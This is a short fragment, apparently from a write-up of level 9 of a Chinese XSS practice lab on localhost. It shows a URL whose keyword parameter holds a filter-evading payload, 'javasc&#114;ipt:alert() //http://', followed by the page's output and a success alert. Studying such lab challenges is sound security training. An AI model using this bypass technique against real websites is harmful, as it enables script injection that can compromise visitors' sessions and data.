 http://localhost:1996/level9.php?keyword=javasc%26%23114%3Bipt%3Aalert%28%29+%2F%2Fhttp%3A%2F%2F&submit=添加友情链接
欢迎来到level9
javasc&#114;ipt:alert() //http: 添加友情链接
友情链接
localhost:1996 显示
完成的不错!
确定 取消